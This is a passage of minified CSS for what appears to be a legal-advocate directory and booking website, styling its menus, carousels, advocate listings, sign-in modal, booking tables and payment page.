10px!important;color: #fff!important;}.ui-menu .citylabel {padding-left: 10px!important;color: #000;}.ui-menu .citylabel:hover {padding-left: 10px!important;color: #fff!important;}.ui-menu .countrylabel {padding-left: 10px!important;color: #000;padding: 10px;}.ui-menu .countrylabel:hover {padding-left: 10px!important;color: #fff!important;}. .carousel {height: 500px;}.carousel-caption {z-index: 10;}.carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 500px;}.carousel-control {display: none;}.gc-title-banner-slider {width: 100%;position: relative;}.carousel-indicators {bottom: 40px;}.gc-sign-bar {width: 100%;margin-top: 46px;height: 50px;}.gc-nav-bar {position: relative;top: 0;width: 100%;z-index: 1;}.gc-sign-bar ul {padding: 0;margin: 0;}.gc-sign-bar ul li {list-style: none;float: left;height: 100%;cursor: pointer;}.gc-sign {font-size: 15px;font-weight: 200;}.gc-logo {width: 50%;padding: 25px;}.gc-logo a {outline: 0;}.gc-sidemenu {width: 180px;height: 100%;color: #fff;position: absolute;z-index: 1;}.gc-sidemenu ul {width: 100%;padding: 0;height: 100%;margin: 0;font-size: 14px;}.gc-sidemenu ul li {width: 100%;list-style: none;padding: 31px;background-color: rgba(0,0,0,0.7)!important;margin-bottom: 1px;cursor: pointer;}.gc-sidemenu ul li a {outline: 0;}.gc-hw-it {width: 100%;color: #414141;font-weight: 600;font-size: 25px;padding-top: 30px!important;padding: 20px;position: relative;}.gc-sub-sidemenu {background: url(../img/menu-arw.png)!important;background-repeat: no-repeat!important;background-position: right!important;background-position: right 15px top 34px!important;}.gc-sidemenu-collapse {display: none;}.gc-collapse {display: none;}.gc-dropdown {top: 15px;}.gc-dropdown-menu {position: relative!important;width: 130px!important;left: -40px;top: 40px;background: #63c2c6;box-shadow: none!important;border-radius: 0;color: #fff;}.gc-dropdown-menu li {width: 100%;text-align: center;color: #fff!important;background: #63c2c6!important;}.gc-dropdown-menu li a {color: #fff!important;padding: 15px;outline: 0;}.gc-dropdown-menu li a:hover {background: transparent!important;}.gc-dropdown-menu hr {margin: 0;width: 75%;margin: 0 auto;}.gc-arrow-up {width: 0;height: 0;border-left: 12px solid transparent;border-right: 12px solid transparent;border-bottom: 20px solid #63c2c6;position: absolute;top: -15px;right: -1px;}.gc-sub-dropdown-menu {position: absolute;position: absolute;left: 150px;top: -33px;border-radius: 0;background: #dcdcdc!important;width: 700px;}.gc-sub-dropdown-menu li {padding: 0;}.gc-sub-dropdown {position: relative;}.gc-submenu-div {float: left;min-width: 100px;}.gc-sub-dropdown-div {max-width: 500px;border-right: 1px solid #fff;padding-left: 35px;padding-right: 35px;}.gc-sub-div {color: #000;border-bottom: 1px solid #fff;padding-top: 10px;padding-bottom: 10px;padding-left: 15px;}.gc-sidemenu:focus {background: #63c2c6;}.gc-sidemenu li:hover {background: #63c2c6!important;}.gc-cols {width: 100%;}.gc-column {width: 100%;height: 280px;background: url(../images/col.png)!important;background-repeat: no-repeat!important;background-position: center top 45px!important;background-size: 200px!important;position: relative;}.gc-column-white-overlay {background: rgba(273,273,273,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-column-black-overlay {background: rgba(1,1,1,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-col-circle {width: 80px;height: 80px;border-radius: 50%;position: absolute;left: 39%;top: 25%;background-size: 45px!important;}.hammer {background-color: #5fd4af!important;background: url(../images/hammer.png);background-repeat: no-repeat!important;background-position: center!important;}.balance {background-color: #63c2c6!important;background: url(../images/balance.png);background-repeat: no-repeat!important;background-position: center!important;}.court {background-color: #59616a!important;background: url(../images/court.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-view .stat {background-color: #63c2c6!important;background: url(../images/stat.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-column p {margin: 0;text-align: center;color: #656565;position: absolute;bottom: 30px;width: 100%;}.gc-search-bay {width: 100%;}.gc-search-bar {width: 100%;height: 60px;}.gc-search-input {width: 100%;height: 60px;border: 0;font-size: 23px;padding: 12px;.gc-view;}.gc-region {width: 100%;}.gc-black {background: #f4f4f4;color: #282828;}.gc-white {color: #000;background: #fff;}.gc-region-state {text-align: center;font-size: 17px;padding-top: 40%;padding-bottom: 40%;}.gc-search-bar p {width: 100%;margin: 0;text-align: center;color: #fff !important;font-size: 23px;padding: 16px;}.gc-advocate {width: 100%;}.gc-advocate ul {width: 100%;padding: 0;margin: 0;}.gc-advocate ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail {width: 75%;float: left;padding-left: 20px;position: relative;min-height: 130px;}.gc-advocate-detail h4 {margin: 0;color: #63c2c6;font-weight: 700;padding-bottom: 10px;text-transform: capitalize;}.gc-advocate-detail p {margin: 0;color: #000;padding-bottom: 5px;line-height: 20px!important;}.gc-advocate-pic-circle {width: 95px;height: 95px;border-radius: 50%;position: relative;}.gc-advocate-like {position: absolute;right: -15px;bottom: -5px;width: 40px;height: 40px;background-color: #fff!important;border-radius: 50%;background: url(../images/like.png);background-repeat: no-repeat;background-position: center;}.gc-advocate-pic-circle img {width: 100%;height: 100%;border-radius: 50%;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;text-align: center;}.gc-rate {color: #fff;font-size: 15px;position: absolute;bottom: 0;right: 0;}.gc-advocate1 ul {width: 100%;padding: 0;margin: 0;}.gc-advocate1 ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail1 {width: 75%;float: left;padding-left: 30px;position: relative;overflow: hidden;margin-top: 18px;}.gc-advocate-detail1 h4 {margin: 0;color: #282828;font-weight: 700;}.gc-advocate-detail1 h6 {margin: 0;color: #282828;font-size: 13px;font-weight: 600;padding-top: 10px;}.gc-advocate-detail1 p {margin: 0;color: #282828;padding-bottom: 5px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #3bb6b5!important;background: url(../images/q.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-across {width: 100%;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.gc-overlay h4 {color: #fff;margin: 0;font-size: 70px;font-weight: 900;}.gc-overlay h6 {color: #fff;margin: 0;font-size: 39px;font-weight: 500;padding-top: 10px;padding-bottom: 20px;}.gc-viewall {background: #63c2c6;color: #fff;border: 0;font-size: 19px;font-weight: 600;padding: 6px;width: 150px;}.gc-across-inner {max-width: 700px;margin: 0 auto;position: relative;top: 130px;}.gc-across1 {width: 100%;height: 500px;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay1 {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.tw-slider {position: relative;display: block;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.tw-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.tw-list:focus {outline: 0;}.tw-list.dragging {cursor: pointer;cursor: hand;}.tw-slider .tw-track,.tw-slider .tw-list {-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.tw-track {position: relative;top: 0;left: 0;display: block;}.tw-track:before,.tw-track:after {display: table;content: '';}.tw-track:after {clear: both;}.tw-loading .tw-track {visibility: hidden;}.tw-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .tw-slide {float: right;}.tw-slide img {display: block;}.tw-slide.tw-loading img {display: none;}.tw-slide.dragging img {pointer-events: none;}.tw-initialized .tw-slide {display: block;}.tw-loading .tw-slide {visibility: hidden;}.tw-vertical .tw-slide {display: block;height: auto;border: 1px solid transparent;}.tw-arrow.tw-hidden {display: none;}.tw-loading .tw-list {background: #fff url('./ajax-loader.gif') center center no-repeat;}.tw-prev {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwl.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-next {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwr.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-prev:hover,.tw-prev:focus,.tw-next:hover,.tw-next:focus {color: transparent;outline: 0;}.tw-prev:before,.tw-next:before {font-size: 20px;line-height: 1;opacity: .75;color: white;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-prev {z-index: 999;left: 0;}.tw-next {right: 0;z-index: 99;}.tw-slider {margin-bottom: 30px;}.tw-dots {position: absolute;bottom: -45px;display: block;width: 100%;padding: 0;list-style: none;text-align: center;}.tw-dots li {position: relative;display: inline-block;width: 20px;height: 20px;margin: 0 5px;padding: 0;cursor: pointer;}.tw-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: 0;background: transparent;}.tw-dots li button:hover,.tw-dots li button:focus {outline: 0;}.tw-dots li button:hover:before,.tw-dots li button:focus:before {opacity: 1;}.tw-dots li button:before {font-size: 6px;line-height: 20px;position: absolute;top: 0;width: 20px;height: 20px;content: '•';text-align: center;opacity: .25;color: black;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-dots li.tw-active button:before {opacity: .75;color: black;}.tw-slider {margin: 0 auto;position: relative;top: 30%;}.tw-slider li {width: 100%;height: 100%;transition-timing-function: ease-in-out;}.gc-testino {max-width: 800px;margin: 0 auto;background: linear-gradient(to right,rgba(30,87,153,0.69) 0,rgba(41,137,216,0.55) 0,#417d7f 0,rgba(59,178,184,0.55) 100%);color: #fff;font-size: 15px;padding: 30px;position: relative;text-align: justify;}.gc-testino p {position: absolute;right: 30px;bottom: 0;margin: 0;color: #fff;font-weight: 600;}.gc-footer {width: 100%;}.gc-footer1 {width: 100%;background: #000;padding-top: 35px;padding-bottom: 15px;}.footer1-inner {margin: 0 auto;}.gc-footer2 {width: 100%;background: #dcdcdc;padding-top: 10px;position: relative;}.gc-footer1 ul {padding: 0;list-style: none;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 23px;font-weight: 600;}.gc-footer1 ul li {padding: 0;color: #f4f4f4;padding-top: 7px;padding-bottom: 0;}.gc-footer-logo {width: 100%;text-align: center;padding-bottom: 15px;padding-top: 10px;}.gc-footer-logo img {width: 150px;}.gc-footer2 p {text-align: center;padding-top: 10px;padding-bottom: 10px;margin: 0;}.gc-footer2 ul {padding: 0;}.gc-footer2 ul li {float: left;list-style: none;width: 15%;background: white;border-radius: 50%;margin-left: 15px;}.gc-sign-modal {background: url(../images/sign-bg.jpg)!important;margin: 0!important;width: 100%;height: 100%;padding-right: 0!important;background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-content {margin: 0!important;width: 100%;height: 100%;background: transparent!important;}.modal-backdrop {background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-dialog {margin: 0!important;width: 100%;height: 100%;background: rgba(0,0,0,0.3);}.gc-sign-body {max-width: 500px;margin: 0 auto;box-shadow: 0 0 40px 20px #000;position: relative;top: 10%;padding: 60px;}.gc-sign-tab-bay ul {padding: 0;border-bottom: 1px solid #fff;}.gc-sign-tab-bay ul li {float: left;list-style: none;width: 33.3%;text-align: center;height: 35px;padding-top: 8px;}.gc-sign-tab-bay ul li a {color: #fff;text-decoration: none;outline: 0;}.gc-sign-tab-bay ul li.active {background: #63c2c6;}.gc-sign-input {background: url(../images/user.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input1 {background: url(../images/pass.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input2 {background: url(../images/mail.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 10px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-tab-content {padding-top: 35px;}.gc-sign-btn {width: 200px;background: rgba(72,70,69,0.9)!important;border: 0;color: #fff;font-weight: 600;border-radius: 7px;padding: 7px;}.gc-sign-tab-content p {color: #727375;text-align: center;padding-left: 25px;}.gc-check {position: relative;text-align: center;}.gc-check input[type=checkbox] {display: none;}.gc-check label:before {content: "";display: inline-block;width: 16px;height: 16px;margin-right: 10px;position: relative;left: 0;bottom: 1px;background-color: transparent;border: 1px solid #fff;border-radius: 0!important;}.gc-check label {margin-bottom: 10px;top: 5px;position: absolute;left: 65px;}.gc-check label:before {border-radius: 3px;}.gc-check input[type=checkbox]:checked+label:before {content: "\2713";font-size: 15px;color: #f3f3f3;text-align: center;line-height: 15px;}.gc-btn-bay {width: 100%;text-align: center;}.gc-check a {text-align: center;width: 100%;color: #63c2c6;font-style: italic;outline: 0;padding-bottom: 10px;}.gc-sign-close {background: url(../images/close.png)!important;background-repeat: no-repeat!important;background-position: center!important;position: fixed;width: 30px;height: 30px;right: 15px;top: 15px;cursor: pointer;background-size: 15px!important;}.gc-profile-settings-wrap {width: 100%;margin-top: 60px;padding: 10px;}.gc-profile-setting-tab-bay {max-width: 600px;margin: 0 auto;margin-bottom: 30px!important;}.gc-profile-setting-tab-bay ul {padding: 0;border-bottom: 2px solid #5b5b5b;}.gc-profile-setting-tab-bay ul li {float: left;list-style: none;text-align: center;width: 50%;padding: 12px;}.gc-profile-setting-tab-content {max-width: 800px;margin: 0 auto;margin-bottom: 30px;}.gc-profile-setting-tab-bay ul li a {text-decoration: none;outline: 0;font-size: 16px;color: #a8a8a8;}.gc-profile-setting-tab-bay ul li.active {background: #63c2c6;}.active a {color: #fff!important;}.gcc-prof-settings-input {width: 100%;height: 40px;border: 1px solid #a8a8a8;padding-left: 10px;margin-bottom: 10px;}.gc-profile-setting-tab-content h5 {color: #696969;font-size: 16px;}.gc-settings-btn-bay {width: 100%;}.gc-update-btn {float: right;background: #63c2c6;color: #fff;border: 0;width: 140px;font-size: 16px;}.gc-ratting {width: 200px!important;}.gc-hw-it-inside {width: 100%;}.gc-hw-it-inside-left {float: left;width: 80%;text-align: left;}.gc-hw-it-inside-right {float: right;width: 20%;text-align: left;}.gc-booking {width: 100%;}.gc-booking-left {float: left;width: 60%;padding: 85px;}.gc-booking-right {float: right;width: 40%;padding: 50px;}.gc-booking-left h1 {color: #666;font-size: 27px;}.gc-guide-wrap {width: 100%;}.gc-guide-cover {position: relative;background-image: url("../images/editor5.png");background-repeat: no-repeat;background-position: center;background-size: cover;height: 350px;}.gc-guide-cover-overlay {width: 100%;background-color: rgba(0,0,0,0.4);position: absolute;top: 0;bottom: 0;left: 0;right: 0;}.gc-guide-p {width: 100%;padding: 35px;}.gc-guide-p p {text-align: justify;color: #454545;line-height: 30px;padding-bottom: 20px;}.gc-terms {width: 100%;background: #e6e6e6!important;}.gc-terms h1 {text-align: center;background: #666;margin: 0;color: #fff;font-size: 30px;padding: 15px;}.gc-client-details {width: 100%;padding: 20px;padding-top: 0;}.gc-client-details h1 {margin: 0;font-size: 20px;padding-top: 20px;padding-bottom: 15px;color: #666;}.gc-client-details p {margin: 0;color: #666;margin-top: 10px;}.gc-client-input {width: 100%!important;height: 40px;margin-bottom: 15px;border: 1px solid #adadad;padding-left: 10px;border-radius: 0!important;}.gc-paynow {cursor: pointer;color: #417d7f;font-weight: 700;background: #fff;border: 0;padding: 5px 21px;font-size: 16px;text-align: center;}.gc-terms ul {width: 100%;list-style: none;padding: 0;margin: 0;}.gc-terms ul li {width: 100%;padding: 30px;border-bottom: 1px solid #b8b8b8;}.gc-terms ul li p {margin: 0;text-align: justify;line-height: 30px;}.datepicker td.active.active {background: #63c2c6!important;border-radius: 0!important;}.datepicker td {padding: 3%!important;}.gc-question-bay {width: 100%;padding-top: 40px;padding-bottom: 40px;}.gc-question-drop {float: left;background-image: url("../images/dwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 0;background: #417d7f;height: 36px;color: #fff;margin-bottom: 15px;background-repeat: no-repeat!important;background-position: right 10px top 15px;padding-left: 10px;text-transform: capitalize;}.gc-question-input {float: left;border: 0;background: #4c4c4c;height: 40px;color: #fff;width: 400px;margin-left: 10px;padding-left: 10px;}.gc-ques1 {float: left;position: relative;}.gc-ques2 {float: left;position: relative;}.gc-ques2 h1 {font-size: 30px;font-weight: 600;}.gc-ques3 {float: left;position: relative;padding-top: 40px;}.gc-view-details {color: #fff;background: #63c2c6;border: 0;padding: 10px;width: 130px;border-radius: 5px;}.gc-ques4 {float: left;position: relative;}.gc-ques4 p {text-align: justify;margin-bottom: 40px;}.gc-advocate-pic-circle2 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #63c2c6!important;background: url(../images/a.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-gude-section {width: 100%;}.gc-gude-section ul {width: 100%;padding: 0;margin: 0;}.gc-gude-section ul li {width: 100%;list-style: none;border-bottom: 1px solid #fff;}.gc-section1 {float: left;width: 25%;}.gc-section1 img {width: 100%;height: 100%;}.gc-section2 {float: left;width: 75%;}.gc-section2-up {width: 100%;background: #838383;padding: 10px;padding-left: 20px;}.gc-section2-down {width: 100%;background: #282828;color: #b8b8b8;font-size: 18px;padding: 30px;position: relative;padding-top: 20px;min-height: 127px;}.gc-section2-up h5 {margin: 0;color: #fff;font-size: 17px;line-height: 22px;}.gc-readmore {position: absolute;bottom: 15px;right: 45px;background: #63c2c6;color: #fff;border: 0;font-size: 15px;padding: 3px;width: 120px;}.gc-consult {width: 100%;text-align: center;line-height: 23px;padding: 45px;color: #000;}.gc-filter-bay {width: 100%;margin: 0 auto;padding-top: 20px;padding-bottom: 20px;}.gc-filter-bay ul {padding: 0;width: 100%;margin: 0;}.gc-filter-bay ul li {list-style: none;}.gc-filter-select {background-image: url("../images/filterdwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 1px solid #c1c1c1;background-repeat: no-repeat!important;background-position: right 9px top 13px;color: #666;width: 180px;height: 35px;padding-left: 10px;font-size: 15px;}.gc-filter-btn {height: 35px;color: #fff;width: 180px;border: 0;font-size: 17px;}.gc-filter-list ul {padding: 0;list-style: none;margin: 0;}.gc-filter-profpic {width: 100%;height: 140px;background-size: cover;background-position: center;}.gc-filter-profpic img {width: 100%;height: 100%;}.gc-filter-details {width: 90%;margin: 0 auto;}.gc-filter-head {position: relative;width: 100%;padding-top: 13px;}.gc-filter-details h1 {margin: 0;font-size: 30px;font-weight: 200;}.gc-filter-head h6 {right: 0;bottom: 0;position: absolute;font-size: 13px;font-weight: 900;}.gc-filter-details1 {width: 100%;min-height: 165px;padding-top: 15px;}.gc-filter-details1 ul {width: 100%;}.l1 {width: 30%!important;height: 100%!important;}.l2 {width: 70%!important;height: 100%!important;}.gc-filter-btn1 {border: 0;color: #3bb6b5!important;padding: 10px;width: 130px;margin-bottom: 20px;margin-top: 10px;}.gc-filter1-btn-bay {width: 100%;}.gc-strip {width: 100%;background: rgba(193,193,193,0.48);padding-top: 40px;padding-bottom: 15px;padding-right: 10px;padding-left: 10px;}.gc-left {width: 50%;float: left;position: relative;}.gc-right {width: 50%;float: right;position: relative;}.gc-left h1 {color: #000;font-weight: 200;font-size: 25px;}.gc-left p {line-height: 15px;}.container1 {max-width: 950px;margin: 0 auto;}.gc-profile-photo {width: 110px;height: 110px;background: #fff;border-radius: 50%;border: 4px solid #fff;box-shadow: 0 0 11px 3px #000;}.gc-profile-photo img {width: 100%;height: 100%;border-radius: 50%;border: 3px solid #ffff;}.gc-right p {text-align: right;font-weight: 600;padding-top: 40px;}.gc-consultnw-btn {text-decoration: none !important;cursor: pointer;position: relative;right: 0;top: 0;background: #63c2c6;color: #fff;border: 0;padding: 10px;font-size: 13px;}.gc-profile-description {width: 100%;padding-top: 40px;padding-right: 10px;padding-left: 10px;}.gc-profile-description p {width: 100%;text-align: justify;color: #222;line-height: 30px;padding-bottom: 20px;}.gc-description-table {width: 100%;margin-top: 20px;margin-bottom: 10px;}.gc-description-table ul {padding: 0;margin: 0;}.gc-description-table ul li {width: 33.3%;list-style: none;float: left;border-left: 1px solid #fff;}.gc-des-table-sub {margin: 0;height: 100%;min-height: 330px;border-left: 1px solid #fff;}.gc-des-table-sub h3 {margin: 0;text-align: center;background: #63c2c6;color: #fff;font-size: 20px;padding: 10px;margin-bottom: 15px;}.gc-des-table-sub li {width: 100%!important;border: none!important;padding: 5px;padding-left: 60px;}.gc-sun {color: #fff;width: 190px;background: #63c2c6;border: 0;margin-top: 10px;}.gc-btn1-bay {width: 100%;text-align: center;}.gc-enquiry-form {width: 100%;margin-top: 40px;margin-bottom: 40px;}.gc-enquiry-form h3 {margin: 0;margin: 0;color: #fff;background: #63c2c6;text-align: center;font-size: 17px;padding: 15px;}.gc-enguiry-des {width: 100%;background: #e9e9e9;}.gc-enquiry-inner {max-width: 830px;margin: 0 auto;}.gc-enquiry-inner ul {width: 100%;margin: 0;padding: 0;}.gc-enquiry-inner ul li {width: 33.3%;list-style: none;float: left;padding: 15px;}.gc-enquiry-inner p {padding: 0;margin: 0;color: #666;padding-bottom: 5px;padding-top: 5px;}.gc-enquiry-input {width: 100%;border: 0;height: 30px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;height: 35px;}.gc-enquiry-input1 {width: 100%;height: 120px;border: 0;padding: 5px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;}.gc-consultation-form {width: 100%;margin-top: 20px;margin-bottom: 20px;}.gc-consultation-form ul {width: 100%;padding: 0;margin: 0;}.gc-consultation-form ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;}.gc-consult-left {float: left;}.gc-consult-left h3 {color: #fff;font-size: 20px;margin-top: 15px;margin-bottom: 20px;}.gc-consult-left p {color: #666;}.gc-consult-right {float: right;position: relative;}.gc-consult-right h3 {text-align: right;color: #fff;padding-top: 12px;font-size: 20px;}.gc-conslt-btn {color: #fff;position: absolute;border: 0;width: 160px;padding: 5px;top: 28px;left: 20px;font-size: 14px;}.gc-review-wrap {width: 100%;background: #c0c0c0;}.gc-review-wrap ul {padding: 0;margin: 0;width: 100%;}.gc-review-wrap ul li {width: 100%;list-style: none;padding: 20px;border-bottom: 1px solid #fff;}#gc-ratting {width: 160px!important;}#gc-ratting1 {width: 160px!important;}#gc-ratting2 {width: 160px!important;}#gc-ratting3 {width: 160px!important;}.gc-review-wrap ul li h5 {color: #666;font-size: 22px;padding-top: 10px;}.gc-review-wrap ul li p {color: #666;font-weight: 600;}.gc-review-wrap p {text-align: center;margin: 0;font-size: 30px;padding-top: 20px;padding-bottom: 20px;}#gc-search {-webkit-transition: width 1s ease;-moz-transition: width 1s ease;-o-transition: width 1s ease;transition: width 1s ease;display: inline-block;overflow: hidden;white-space: nowrap;background-color: rgba(0,0,0,0.7)!important;vertical-align: middle;line-height: 30px;height: 40px;width: 0;position: relative;top: -40px;left: 180px;}#gc-search.in {width: 2000px;position: relative;left: 180px;}.gc-search1-input {width: 100%;background: transparent;border: 0;height: 100%;padding-left: 10px;}.gc-booking-list {overflow-x: auto;max-width: 100%;margin: 0 auto;}.gc-booking-list table {border-collapse: collapse;border-spacing: 0;width: 100%;border: 0;overflow-y: scroll;}.gc-booking-list th {background: #63c2c6;color: #fff;font-weight: 600;}.gc-booking-list th,td {border: 1px solid #fff;border-top: 0;border-bottom: 0;text-align: left;padding: 8px;text-align: center;}.gc-booking-list td {color: #666;padding: 2%;font-weight: 600;min-width: 200px;}.gc-booking-list tr:nth-child(even) {background-color: #dcdcdc;}.gc-booking-list tr:nth-child(odd) {background-color: #e6e6e6;}.gc-booking-list h4 {color: #2d2d2d;font-weight: 600;font-size: 25px;padding-top: 35px;}.gc-pagination {float: right;border: 1px solid #ddd;padding: 0;margin-top: 10px;border-radius: 5px;}.gc-pagination li {list-style: none;display: inline-flex;}.gc-pagination li a {float: left;list-style: none;width: 100%;text-align: center;color: #e57900;border-left: 1px solid #ddd;padding: 10px;}.gc-rate-modal-body h4 {margin: 0;padding-top: 20px;padding-bottom: 20px;}.gc-rate-modal-content {width: 100%;}.gc-rate-modal-body {width: 100%;padding: 0;}.gc-rate-modal-body h1 {color: #2d2d2d;text-align: center;background: #f8f8f8;margin: 0;font-size: 20px;}.gc-review-rate-wrap {width: 100%;text-align: center;background: #e6e6e6;padding: 10px;}.gc-payment {max-width: 600px;margin: 0 auto;border-radius: 0;background: #e6e6e6;padding: 30px;text-align: center;margin-top: 100px;box-shadow: 4px 4px 2px 2px rgba(50,50,50,0.75);}.gc-payment h1 {text-align: center;margin: 0;}.gc-payment p {text-align: center;}.success {width: 100px;margin: 0 auto;}.success img {width: 100px;}.gc-payment ul {padding: 0;width: 100%;margin: 0;width: 300px;margin: 0 auto;padding-top: 10px;padding-bottom: 25px;}.gc-payment ul li {width: 50%;float: left;list-style: none;font-size: 15px;text-align: left!important;}.gc-update-btn2 {background: #63c2c6;color: #fff;border: 0;width: 160px;font-size: 16px;height: 30px;padding: 10px;margin-top: 20px;}@media(min-width:320px)and (max-width:990px) {.gc-sign-bar {height: 100px;}.gc-sign-bar {margin: 0;}.gc-logo {width: 100%;text-align: center;padding: 10px;}.gc-sign {width: 50%;text-align: center;padding: 10px;}.gc-sidemenu-collapse {width: 100%;display: inherit;position: absolute;z-index: 9;top: 22%;}.gc-sidemenu {display: none;}.gc-collapse {background: url(../images/bar.png);width: 35px;height: 35px;background-position: center;background-size: 20px;background-repeat: no-repeat;border: 0;border-radius: 5px;display: inherit;position: relative;}.gc-sidemenu-collapse-in {width: 100%;}.gc-sidemenu-collapse-in ul {padding: 0;margin: 0;}.gc-sidemenu-collapse-in li {list-style: none;background: rgba(0,0,0,0.8)!important;color: #fff;padding: 10px;}.gc-filter-list ul li {width: 100%;}.gc-sign-bar ul {width: 100%!important;}.gc-dropdown-menu {left: 0!important;}}@media(min-width:320px)and (max-width:500px) {.gc-search-input {font-size: 18px;}.gc-search-icon {background-size: 20px;}body {overflow-x: hidden;}.gc-hw-it {font-size: 18px;}.gc-search-bar p {font-size: 18px;}.gc-advocate-pic-circle {width: 80px;height: 80px;}.gc-advocate-detail h4 {margin: 0;font-size: 15px;}.gc-advocate-detail p {margin: 0;padding-bottom: 5px;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;width: 125px;}.gc-rate {color: #fff;font-size: 10px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;}.gc-advocate-detail1 p {margin: 0;font-size: 12px;padding-bottom: 5px;}.gc-across {display: none;}.gc-sign-bar {height: 100px;}}section.module:last-child {margin-bottom: 0;}section.module.content {padding: 40px 0;}section.module.parallax {background-position: 50% 50%;background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}section.module.parallax-1 {background-image: url("../images/across.png");}section.module.parallax-2 {background-image: url("../images/test.png");}section.module.parallax-3 {background-image: url("../images/editor5.png");}.header-menu .navbar ul {padding: 0;list-style: none;}.header-menu .navbar ul li {display: inline-block;position: relative;line-height: 21px;text-align: left;}.header-menu .navbar ul li ul.dropdown {min-width: 100%;background: #484848;display: none;position: absolute;z-index: 999;left: 0;}.header-menu .navbar ul li:hover ul.dropdown {display: block;}.header-menu .navbar ul li ul.dropdown li {display: block;}.hero {position: relative;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: absolute;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 240px!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 900px;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 240px;padding: 0;}#vertical .navbar-default .navbar-nav li .dropdown {width: 240px!important;}#vertical .navbar-default .navbar-nav li ul {width: 100%!important;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f105";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.ttmenu .navbar-default {border: 0;width: 100%!important;border-radius: 0;}.ttmenu .navbar-default .dropdown-menu {background: #fff;box-shadow: none!important;border: 0;}.ttmenu .navbar-default .dropdown-menu,.ttmenu .navbar-default .dropdown-menu li a {color: #282828 !important;list-style: none;background-color: transparent!important;}.white-style .navbar-brand i {color: 